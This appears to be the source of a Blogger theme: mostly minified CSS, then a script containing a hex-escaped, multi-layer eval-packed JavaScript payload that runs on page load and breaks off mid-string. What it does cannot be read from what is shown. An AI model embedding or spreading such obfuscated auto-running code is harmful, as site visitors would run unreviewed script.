.user{font-style:normal;font-weight:500;display:block;font-size:16px}.comments .comments-content .icon.blog-author{display:none}.comments .comments-content .comment-content{float:left;text-align:left;font-size:13px;line-height:1.4em;color:#656565}.comments .comment .comment-actions a{margin-right:5px;padding:2px 5px;color:#fff;font-weight:400;background-color:#000;font-size:10px}.comments .comment .comment-actions a:hover{color:#fff;background-color:#e9ccd1;text-decoration:none}.comments .comments-content .datetime{color:#999;float:left;font-size:11px;position:relative;font-style:italic;margin:2px 0 0;display:block}.comments .comments-content .datetime:before{content:'\f017';font-family:fontawesome;font-style:normal;margin-right:3px}.comments .comments-content .comment-header a{color:inherit}.comments .comments-content .comment-header a:hover{color:#e9ccd1}.comments .thread-toggle{margin-bottom:4px}.comments .thread-toggle .thread-arrow{height:7px;margin:0 3px 2px 0}.comments .thread-expanded{padding:8px 0 0}.comments .comments-content .comment-thread{margin:0}.comments .continue a{padding:0 0 0 60px;font-weight:400}.comments .comments-content .loadmore.loaded{margin:0;padding:0}.comments .comment-replybox-thread{margin:0}#related-posts{float:left;width:auto}#blog-pager{clear:both;text-align:center;padding:15px 0;background:#ffffff;color:#4d4d4d}.displaypageNum a,.showpage a,.pagecurrent,.blog-pager-older-link,.blog-pager-newer-link{padding:5px 13px;margin-right:8px;color:#000;display:inline-block;line-height:20px;-moz-border-radius:2px;-webkit-border-radius:2px;border-radius:2px;margin-top:10px}.displaypageNum a:hover,.showpage a:hover,.pagecurrent,.blog-pager-older-link:hover,.blog-pager-newer-link:hover{background:#000;text-decoration:none;color:#fff}#blog-pager .showpage,#blog-pager{padding:5px 10px;font:normal 13px arial;text-align:center;color:#000;float:center}.showpageOf{display:none !important;overflow:hidden}#blog-pager .pages{margin:10px 0;border:none}#related-posts h4{margin-top:10px;background:none;font:14px Karla, "Helvetica Neue", Arial, Helvetica, Verdana, sans-serif;padding:3px;color:#62717a;text-transform:uppercase;font-weight:normal;letter-spacing:2px}#related-posts .related_img{margin:0;object-fit:cover;width:100%;height:100px;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px}#related-title{color:#333;text-align:center;text-transform:capitalize;padding:0px 5px 10px;font-size:12px}.ty-re-li{float:left;display:inline-block;width:23.4%;margin-right:15px}.ty-relate .ty-re-li:nth-child(4){margin-right:0}#lower{margin:auto;padding:0px 0px 10px 0px;width:100%;background:#303032}#lower-wrapper{margin:auto;padding:20px 0px 20px 0px}#lowerbar-wrapper{float:left;margin:0px 5px auto;padding-bottom:20px;width:32%;text-align:justify;color:#ddd;line-height:1.6em;word-wrap:break-word;overflow:hidden;max-width:375px}.lowerbar{margin:0;padding:0}.lowerbar .widget{margin:0;padding:10px 20px 0px 20px;box-sizing:border-box;clear:both}.lowerbar .widget .widget-title{margin:0 0 10px 0;padding:0;position:relative;border-bottom:1px solid #ddd;transition:all .5s ease-out}.lowerbar h2{padding:12px 0;display:inline-block;color:#fff;font-size:18px;font-weight:400;text-transform:capitalize;font-style:italic}.lowerbar ul{margin:0 auto;padding:0;list-style-type:none}.lowerbar li{display:block;line-height:1.6em;margin-left:0 !important;list-style-type:none}.lowerbar li a{text-decoration:none;color:#DBDBDB}.lowerbar .PopularPosts ul li a,.lowerbar,.lowerbar .ty-bonus .ty-bonos-entry a,.lowerbar .tyard-komet a{color:#fff}.lowerbar .PopularPosts .widget-content ul li{border-bottom:1px solid rgb(51, 51, 51);border-top:0}.lowerbar .ty-bonus .ty-wow{border-bottom:1px solid rgb(51, 51, 51);border-top:0}.lowerbar .PopularPosts .widget-content ul li:last-child{border:0}.lowerbar .widget-content{padding:10px 0}.contact-form-name,.contact-form-email,.contact-form-email-message,.contact-form-widget{max-width:none}.contact-form-name,.contact-form-email,.contact-form-email-message{background-color:#EBEBEB;border:1px solid #ccc}.contact-form-button-submit{max-width:none;width:100%;height:35px;border:0;background-image:none;background-color:#2CC990 !important;cursor:pointer;font-style:normal;font-weight:400;margin-top:10px}.contact-form-name:focus,.contact-form-email:focus,.contact-form-email-message:focus{border:0;box-shadow:none}.contact-form-name:hover,.contact-form-email:hover,.contact-form-email-message:hover{border:0}.contact-form-button-submit:hover{background-color:#2de09f;background-image:none;border:0}.insta-wrap{padding:0;text-align:center}.insta-wrap h2{display:none}.instag ul.thumbnails > li{width:32% !important}.instag ul.thumbnails > li img:hover{opacity:.8}.instag ul li{margin:0;padding-bottom:0;border-bottom:none}#instafeed{width:100%;display:block;margin:0;padding:0;line-height:0}#instafeed img{height:auto;width:100%}#instafeed a{padding:0;margin:0;display:inline-block;position:relative}#instafeed li{width:16.666%;display:inline-block;margin:0 !important;padding:0 !important;background:#fff;border:0}#instafeed .insta-likes{width:100%;height:100%;margin-top:-100%;opacity:0;text-align:center;letter-spacing:1px;background:rgba(255, 255, 255, 0.4);position:absolute;text-shadow:2px 2px 8px #fff;font:normal 400 11px Roboto, sans-serif;color:#222;line-height:normal;transition:all .35s ease-out;-o-transition:all .35s ease-out;-moz-transition:all .35s ease-out;-webkit-transition:all .35s ease-out}#instafeed a:hover .insta-likes{opacity:1}.featureinsta{margin:auto;position:relative;transition:all 1s ease;height:auto;overflow:hidden}#ty_footer{background:#2CC990;color:#fff;font-weight:normal;letter-spacing:2px;padding:25px 0px}.copy-container{margin:0 auto;overflow:hidden}.ty_footer_copyright a{color:#fff}.ty_footer_copyright{text-align:center}#foot-header-inner{display:block;clear:both;padding:15px 0}#foot-header-inner a{display:inline-block}.post-author-widget,.post-author-widget h2{display:none;visibility:hidden}.ty-author-box{border:1px solid #f2f2f2;background:#f8f8f8;overflow:hidden;padding:10px;margin:10px 0}.ty-author-box img{float:left;margin-right:10px;border-radius:50%}.ty-author-box p{padding:0 10px 10px;-webkit-margin-before:0;-webkit-margin-after:0}.ty-author-box b{font-weight:700;font-style:normal;letter-spacing:1px;font-size:20px}#adwidegt1 .widget{width:728px;max-height:90px;padding:0;margin:0px auto 15px !important;max-width:100%;box-sizing:border-box}#adwidegt2 .widget{width:728px;max-height:90px;padding:0;margin:0px auto 15px !important;max-width:100%;box-sizing:border-box}#adwidegt1 .widget h2,#adwidegt2 .widget h2{display:none}.BlogArchive ul li{margin-bottom:7px !important;padding-bottom:7px}.BlogArchive ul li:last-child{margin-bottom:0;padding-bottom:0;border-bottom:none}.BlogArchive ul li a{color:#62717a}.BlogArchive ul li a:hover{color:#2CC990}.BlogArchive .zippy{color:#2CC990}.BlogArchive .post-count-link{font-weight:600}.PopularPosts .item-thumbnail{margin:0 15px 0 0;width:80px;height:60px;float:left;overflow:hidden;position:relative}.PopularPosts .item-thumbnail a{position:relative;display:block;overflow:hidden;line-height:0}.PopularPosts ul li img{width:90px;height:65px;object-fit:cover;padding:0}.PopularPosts .widget-content ul li{overflow:hidden;padding:10px 0;border-top:1px solid #f2f2f2}.sidebar .PopularPosts .widget-content ul li:first-child,#sidetabs .PopularPosts .widget-content ul li:first-child,.featured-widget ul li:first-child{padding-top:0;border-top:0}.sidebar .PopularPosts .widget-content ul li:last-child,.sidebar .custom-widget li:last-child,.tab-widget .PopularPosts .widget-content ul li:last-child,.tab-widget .custom-widget li:last-child{padding-bottom:0}.PopularPosts ul li a{color:#333333;font-weight:600;font-size:14px;line-height:1.4em}.PopularPosts ul li a:hover{color:#2CC990}.PopularPosts .item-title{margin:0 0 4px;padding:0;line-height:0}.item-snippet{display:none;font-size:0;padding-top:0}.PopularPosts ul{counter-reset:popularcount;margin:0;padding:0}.item-meta{font-size:12px;color:#bdbdbd}.sidebar .FollowByEmail > h3.title,.sidebar .FollowByEmail .title-wrap{margin-bottom:0}.FollowByEmail td{width:100%;float:left;box-sizing:border-box}.FollowByEmail .follow-by-email-inner .follow-by-email-submit{margin-left:0;width:100%;border-radius:0;height:30px;font-size:11px;color:#fff;background-color:#2CC990;font-family:inherit;text-transform:uppercase;font-weight:700;letter-spacing:1px}.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#2de09f}.FollowByEmail .follow-by-email-inner .follow-by-email-address{padding-left:10px;height:30px;border:1px solid #FFF;margin-bottom:5px;box-sizing:border-box;font-size:11px;font-family:inherit}.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus{border:1px solid #FFF}.FollowByEmail .widget-content{background-color:#2b2b2b;box-sizing:border-box;padding:10px}.FollowByEmail .widget-content:before{content:"Enter your email address to subscribe to this blog and receive notifications of new posts by email.";font-size:14px;color:#f2f2f2;line-height:1.4em;margin-bottom:5px;display:block;padding:0 2px}.cloud-label-widget-content{display:inline-block;text-align:left}.cloud-label-widget-content .label-size{display:inline-block;float:left;font-size:12px;line-height:normal;margin:0 5px 5px 0;opacity:1}.cloud-label-widget-content .label-size a{background:#efefef;color:#000;float:left;font-weight:400;line-height:100%;margin:0;padding:8px 10px;text-transform:uppercase;letter-spacing:1.5px}.cloud-label-widget-content .label-size a:hover,.cloud-label-widget-content .label-size a:active{background:#ff7f00;color:#fff}.cloud-label-widget-content .label-size .label-count{display:none}.list-label-widget-content li{display:block;padding:8px 0;border-bottom:1px solid #ececec;position:relative}.lowerbar .list-label-widget-content li a{color:#fff}.lowerbar .list-label-widget-content li{border-bottom:1px solid rgb(51, 51, 51);border-top:0}.lowerbar .list-label-widget-content li:last-child{border:0}.list-label-widget-content li a{color:#62717a;font-size:14px;font-weight:400;text-transform:capitalize;letter-spacing:1px}.list-label-widget-content li span:last-child{color:#f6b2ca;font-size:12px;font-weight:700;position:absolute;top:9px;right:0}@media screen and (max-width: 1024px){.row{width:96%;margin:0 auto;float:none}.ty-re-li{width:23%}}@media only screen and (max-width: 980px){#main-wrapper,#sidebar-wrapper{float:none;clear:both;width:auto;margin:0 auto;padding:0 2%}#lowerbar-wrapper{float:none;clear:both;width:100%;margin:0 auto}.ty-re-li{width:23%}ul#nav1{display:none}.tm-menu,#menu{height:auto}.tm-menu .selectnav{display:inline-block;max-width:500px;width:100%}.selectnav{width:auto;color:#0a0a0a;background:#f4f4f4;border:1px solid rgba(255,255,255,0.1);position:relative;border:0;padding:6px 10px !important;margin:5px 0}}@media only screen and (max-width: 768px){.social-share-icons:before,.social-share-icons:after{display:none}.ty-re-li{width:48%}.ty-relate .ty-re-li:nth-child(2),.ty-relate .ty-re-li:nth-child(4){margin-right:0}.top-bar-social{float:none;padding:0}.headersocial{position:static;text-align:center;float:none}.top-bar-social li{display:inline-block;float:none}.headerright{display:none}}@media screen and (max-width: 620px){.second-meta-top .post-comment-link{display:none}.readmore{float:left}}@media screen and (max-width: 767px){.ty-slide .ty-thumb-bonos img,.ty-slide .ty-slide-con{height:350px}.ty-slide-con-inner{width:70%}.block-image,.block-image .thumb,.block-image .thumb .post-thumb{height:350px}}@media screen and (max-width: 480px){.readmore{float:none}.comments .comments-content .comment-replies{margin-left:0}.ty-slide-con-inner{width:90%}.ty-slide-con-inner{padding:15px 0}.ty-slide .ty-bonos-entry a{font-size:22px}.index .sharing-meta,.archive .sharing-meta{position:static;text-align:center;display:block;transform:none;-webkit-transform:none;-moz-transform:none;margin-top:10px}.index .sharing-meta .social-share-icons,.archive .social-share-icons{float:none;text-align:center}}@media screen and (max-width: 460px){.ty-re-li{width:100%}.ty-relate .ty-re-li{margin-right:0}.post h2,.post-header h1{font-size:200%}.ty-author-box img{display:none}}@media screen and (max-width: 320px){.headerright{display:none}ul.rslides li,ul.rslides li img{min-height:350px}ul.rslides li{height:350px}ul.rslides li .slide-caption .slide-caption-wrap .post-title{font-size:20px}ul.rslides li .slide-caption .slide-caption-wrap .read-more-feat{display:none}.post h2{font-size:20px}}@media screen and (max-width: 300px){#slider-wrapper{display:none}#content-wrapper{padding:60px 0 80px}}

--></style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout #outer-wrapper{padding:0;width:800px}body#layout #lowerbar-wrapper{width:33.33%;float:left}body#layout .section h4{color:#333 !important;text-align:center;text-transform:uppercase;letter-spacing:1.5px}body#layout .tm-menu{height:auto}body#layout #menu{display:block;visibility:visible;height:auto}body#layout #menu .widget{display:block;visibility:visible}body#layout #header-wrapper{position:static}body#layout .top-bar-social{float:none}body#layout .headersocial{position:static;width:50%;float:left}body#layout #header-wp{width:50%;float:right}body#layout .headerleft{display:block}body#layout #content-wrapper{margin:0 auto;padding:0}body#layout #main-wrapper{float:left;width:70%;margin:0;padding:0}body#layout #sidebar-wrapper{float:right;width:30%;margin:0;padding:0}body#layout #main-wrapper #main{margin-right:4px;background-color:#5a7ea2;border-color:#34495e}body#layout #main-wrapper #main h4{color:#fff !important}body#layout .layout-widget-description{display:none !important}body#layout #Blog1 .widget-content{border-color:#34495e}
/*------Layout (end)----------*/
--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
    clear: both;
}
.widget .post-body ol {
    padding: 0 0 0 15px;
}
.post-body ul li {
    list-style: none;
}
</style>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<script type='text/javascript'>
snippet_count = 300;
//<![CDATA[
var _xmg1ts= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x34\x76\x28\x32\x58\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x32\x58\x28\x63\x29\x7b\x32\x59\x28\x63\x3c\x61\x3f\x5c\x27\x5c\x27\x3a\x65\x28\x34\x61\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x33\x5a\x2e\x33\x59\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x33\x58\x28\x33\x36\x29\x29\x7d\x3b\x33\x63\x28\x63\x2d\x2d\x29\x7b\x32\x5a\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x33\x57\x28\x33\x61\x20\x33\x56\x28\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2b\x65\x28\x63\x29\x2b\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2c\x5c\x27\x67\x5c\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x32\x59\x20\x70\x7d\x28\x5c\x27\x75\x20\x65\x3d\x5b\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x48\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x32\x7a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x32\x61\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x31\x41\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x32\x61\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\